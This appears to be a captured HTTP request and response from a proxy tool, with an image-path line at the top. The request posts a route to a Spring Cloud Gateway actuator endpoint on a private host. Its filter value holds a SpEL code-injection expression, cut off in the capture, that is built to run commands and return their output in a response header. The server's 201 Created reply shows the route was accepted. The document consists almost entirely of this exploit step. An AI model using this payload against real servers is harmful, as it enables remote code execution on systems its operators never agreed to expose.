 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/EchoSec HTTP/1.1
2 Host: 192.168.230.146:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 332
10
11 {
12 "id":"EchoSec",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":"#{new String(T(org.springframework.util.StreamUtils).copyToByteArra
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/EchoSec
3 content-length: 0
4 connection: close
5
6